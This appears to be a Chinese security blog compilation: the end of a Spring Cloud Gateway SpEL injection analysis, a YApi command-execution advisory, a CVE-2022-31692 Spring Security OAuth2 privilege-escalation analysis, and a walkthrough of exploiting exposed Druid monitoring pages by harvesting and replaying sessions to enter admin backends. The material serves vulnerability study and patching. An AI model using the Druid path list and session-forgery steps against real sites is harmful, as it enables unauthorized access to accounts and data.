SpEL表达式是可以操作类及其方法的,可以通过类类型表达式T(Type)来调用任意类方法。这是因为在不指定EvaluationContext的情况下默认采用的是StandardEvaluationContext,而它包含了SpEL的所有功能,在允许用户控制输入的情况下可以成功造成任意命令执行
如果想要深入学习SpEL表达式可以参考Mi1k7ea师傅的文章

首先定位到漏洞的修复版本对比
https://github.com/spring-cloud/spring-cloud-gateway/commit/337cef276bfd8c59fb421bfe7377a9e19c68fe1e
image
可以看到删除了默认的StandardEvaluationContext,改用自定义的GatewayEvaluationContext来对表达式进行SpEL进行处理

默认的StandardEvaluationContext里getValue方法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
static Object getValue(SpelExpressionParser parser, BeanFactory beanFactory, String entryValue) {
Object value;
String rawValue = entryValue;
if (rawValue != null) {
rawValue = rawValue.trim();
}
if (rawValue != null && rawValue.startsWith("#{") && entryValue.endsWith("}")) {
// assume it's spel
StandardEvaluationContext context = new StandardEvaluationContext();
context.setBeanResolver(new BeanFactoryResolver(beanFactory));
Expression expression = parser.parseExpression(entryValue, new TemplateParserContext());
value = expression.getValue(context);
}
else {
value = entryValue;
}
return value;
}

可以控制 getValue 方法调用,那么就能调用任何有效的表达式达到注入效果

修复建议

3.1.x用户应升级到3.1.1+
3.0.x用户应升级到3.0.7+
如果不需要Actuator端点,可以通过management.endpoint.gateway.enable:false配置将其禁用
如果需要Actuator端点,则应使用Spring Security对其进行保护

YApi命令执行漏洞(MPS-2022-60494)安全风险通告

YApi命令执行漏洞(MPS-2022-60494)安全风险通告

本文转自奇安信 CERT 并作补充

项目介绍

YApi 是高效、易用、功能强大的 API管理平台,旨在为开发、产品、测试人员提供更优雅的接口管理服务。可以帮助开发者轻松创建、发布、维护API。
近日,奇安信CERT监测到YApi命令执行漏洞,远程未授权的攻击者可通过注入漏洞获取有效用户token,进而利用自动化测试接口绕过沙箱限制,最终在目标系统上执行任意命令。鉴于该漏洞影响范围较大,建议客户尽快做好自查及防护。

漏洞概述

YApi中存在命令执行漏洞,远程未授权的攻击者可通过注入漏洞获取有效用户token,进而利用自动化测试接口绕过沙箱限制,最终在目标系统上执行任意命令。

影响版本

YApi < 1.12.0

修复方式

一、版本升级

目前官方已有可更新版本,建议受影响用户更新至 1.12.0 及以上版本。
注:

  1. YApi 1.11.0版本已修复Mongo注入获取Token的问题,导致攻击者无法在未授权的情况下利用此漏洞。
  2. 在YApi 1.12.0的版本更新中,仅默认禁用了Pre-request和Pre-response脚本功能,使得此漏洞在默认配置下无法利用。

二、缓解措施

  1. 在业务允许的情况下,建议将YApi部署在内网,禁止外网访问。
  2. 修改默认token加密的盐:
    编辑项目根目录中的config.json,添加”passsalt”:”任意随机值”,如:
    "passsalt":"this_is_a_test"
    保存,重启YApi服务即可。

参考链接

https://github.com/YMFE/yapi/commit/59bade3a8a43e7db077d38a4b0c7c584f30ddf8c?diff=split

CVE-2022-31692 Spring Security Oauth2 Client权限提升漏洞

CVE-2022-31692 Spring Security Oauth2 Client权限提升漏洞

本文转自棱镜七彩 并作补充

项目介绍


Spring Security是一个能够为基于Spring的企业应用系统提供声明式的安全访问控制解决方案的安全框架。它提供了一组可以在Spring应用上下文中配置的Bean,充分利用了Spring IoC,DI(控制反转Inversion of Control ,DI:Dependency Injection 依赖注入)和AOP(面向切面编程)功能,为应用系统提供声明式的安全访问控制功能,减少了为企业系统安全控制编写大量重复代码的工作。

项目地址

https://spring.io/projects/spring-security

漏洞概述

Spring Security 的受影响版本中存在权限提升漏洞,攻击者可以修改客户端通过浏览器向授权服务器发出的请求,如果授权服务器在后续使用包含空作用域列表的 ’OAuth2 Access Token Response‘ 响应来获取访问token,攻击者可以获得权限提升,以特权身份执行恶意代码。

影响版本

org.springframework.security:spring-security-oauth2-client@[5.6, 5.6.9)
org.springframework.security:spring-security-oauth2-client@[5.7, 5.7.5)

环境搭建

  1. 下载并使用spring官方提供的样例进行测试
  2. 分别启动login和authorization-server,官方提供的authorization-server默认账号密码是user、password

漏洞分析

该漏洞是一个Spring Security Oauth2的逻辑漏洞,要想明白该漏洞,我们必须先了解下什么是Oauth2。
简单说,OAuth2 就是一种授权机制。数据的所有者告诉系统,同意授权第三方应用进入系统,获取这些数据。系统从而产生一个短期的进入令牌(token),用来代替密码,供第三方应用使用。
OAuth 2.0 规定了四种获得令牌的流程:
授权码(authorization-code)
隐藏式(implicit)
密码式(password)
客户端凭证(client credentials)
授权码模式最常用,该模式的整个授权过程的时序图如下:

image

CVE-2022-31692漏洞产生的原因在于最后返回token时分配的scope不当,在spring security 中,应用向授权服务器请求token的代码如下:

image

上述标注的代码会判断AccessTokenResponse.scope是否为空,如果条件成立,则会使用当前client配置的scope。而scope代表的是令牌有权限范围。也就是说当授权服务器返回的scope为空,则客户端权限提升至最大。因此存在权限提升漏洞。
官方修复commit如下,分析代码可知spring security实现了三种认证模式并全部修复了漏洞。

image

三种模式的修复代码都是类似的,选其中一个分析,从修复代码可知修复后直接使用授权服务器返回的内容。

image

修复方式

升级到最新版

参考链接

OAuth2.0究竟是个啥?看完这13张图你就明白了! - 腾讯云开发者社区-腾讯云
CVE-2022-31690: Privilege Escalation in spring-security-oauth2-client
Spring-Security Commit:Fix scope mapping
OAuth 2.0 的一个简单解释
[iThome鐵人賽 2022] Day31 (CVE-2022-31692) Spring Security 又(?)有漏洞惹~~ 使用個 forward 功能臭了嗎?! - YouTube

Druid未授权访问利用

Druid未授权访问利用

本文转自春日野穹 并作补充

引言

最近挖SRC经常遇到Druid未授权访问漏洞,觉得过程比较有趣,所以简单记录一下

Druid简介

druid是阿里研发的一款数据库连接池,其开发语言为java,druid集合了c3p0、dbcp、proxool等连接池的优点,还加入了日志监控、session监控等数据监控功能,使用Druid能有效的监控DB池连接和SQL的执行情况。
更多信息可参考官方GitHub项目:https://github.com/alibaba/druid
druid虽高效好用,但当开发者配置不当时就可能造成未授权访问,攻击者可利用泄露的Session登录后台

Druid未授权访问路径

怎么探寻Druid未授权访问呢?可以直接拼接以下路径进行访问,如果页面存在,即为Druid未授权访问

1
2
3
4
5
6
7
8
9
10
11
12



html:
ip/druid/index.html ##Druid Index
ip/druid/sql.html ##Druid sql监控页面
ip/druid/weburi.html ##Druid Web URI监控页面
ip/druid/websession.html ##Druid Web Session监控页面

json:
ip/druid/weburi.json ##Druid Web URI json
ip/druid/websession.json ##Druid Web Session json

Druid 登录接口:
ip/druid/login.html ##Druid登录认证页面

当一级目录不存在时,可尝试拼接二级目录进行访问
也可利用谷歌语法或目录扫描工具进行探测:
image

提取session

访问ip/druid/weburi.html看到以下页面则证明漏洞可被利用,如果url和session页面都为空,则说明这两项druid并不管理
image

当/druid/websession.html页面存在数据时,我们可利用该页面的session伪造登录,点击最后访问时间,然后复制一条离现在时间最为接近的session进行伪造登录;之所以要点击最后访问时间排序session,是因为此处记录的Session并非全部都是用户在线时的session,当用户退出系统时,session虽然还存在,但已失效,无法再利用。
也可利用py提取session然后结合burp的Intruder模块批量遍历高权限用户,session地址可参考上面给出的链接
image

如果我们并不清楚后台的位置,我们可再把脚本改一下,利用url监控处为我们提供清晰的站点目录架构
image

ok,得到后台地址,接下来我们访问一下
image

重新刷新一下页面,然后开启burp进行抓包,抓包过程中发现站点cookie值存在session字段,点击最后访问时间排序一下session,随后复制session过来访问一下
image

毫无意外,成功进去,但是权限不高,看来还是得开启神奇的Intruder模块,爆破结果如下
image

根据返回包信息看哪条session权限高就用它伪造登录
注:除session伪造外,url监控和sql监控也能为我们开拓攻击的思路,当我们遇到一个注入且不清楚其语法结构时,查看sql监控处有可能会得到,此外,url监控处也为我们提供了较为清晰的站点目录架构

session伪造进后台

之后就是替换cookie值伪造登录了,f12改一下session值即可
image

结语

druid作为数据源的一名后起之秀,凭借其出色的性能,渐渐被大家使用。当然还有他的监控页面也有这非常大的作用。但是监控页面往往包含了很多隐私的数据信息,所以需要将其保密,可以为监控页面添加一个用户名和密码,确保其安全性